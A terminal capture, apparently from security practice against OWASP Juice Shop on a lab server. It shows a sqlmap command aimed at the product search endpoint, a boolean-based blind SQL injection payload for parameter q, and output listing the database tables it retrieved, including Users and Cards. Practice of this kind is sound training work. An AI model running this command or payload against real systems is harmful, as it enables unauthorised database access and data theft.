 ~/PWST/Juice_Shop  sqlmap -u 'http://ubuntu-server:8002/rest/products/search?q=test'  --dbms sqlite --level 3 --
dump --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.12#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
 user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
[*] starting @ 13:29:29 /2024-01-24/
[13:29:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=test%' AND 6388=6388 AND 'bZhN%'='bZhN
---
[13:29:29] [INFO] testing SQLite
[13:29:29] [INFO] confirming SQLite
[13:29:29] [INFO] actively fingerprinting SQLite
[13:29:29] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[13:29:29] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[13:29:29] [INFO] fetching tables for database: 'SQLite_masterdb'
[13:29:29] [INFO] fetching number of tables for database 'SQLite_masterdb'
[13:29:29] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
retrieval
[13:29:29] [INFO] retrieved: 20
[13:29:30] [INFO] retrieved: sqlite_sequence
[13:29:32] [INFO] retrieved: Users
[13:29:32] [INFO] retrieved: Addresses
[13:29:33] [INFO] retrieved: Baskets
[13:29:34] [INFO] retrieved: Products
[13:29:35] [INFO] retrieved: BasketItems
[13:29:37] [INFO] retrieved: Captchas
[13:29:38] [INFO] retrieved: Cards
[13:29:38] [INFO] retrieved: Challenges
[13:29:39] [INFO] retrieved: Complaints
[13:29:41] [INFO] retrieved: Deliveries
[13:29:42] [INFO] retrieved: Feedbacks
[13:29:43] [INFO] retrieved: ImageCaptchas
[13:29:44] [INFO] retrieved: Memories
[13:29:45] [INFO] retrieved: PrivacyRequests
[13:29:47] [INFO] retrieved: Quantities
ubuntu-server@ubuntuserver:~$
[0] 0:[tmux]*  "~/P/Juice_Shop" 13:33 24-Jan-24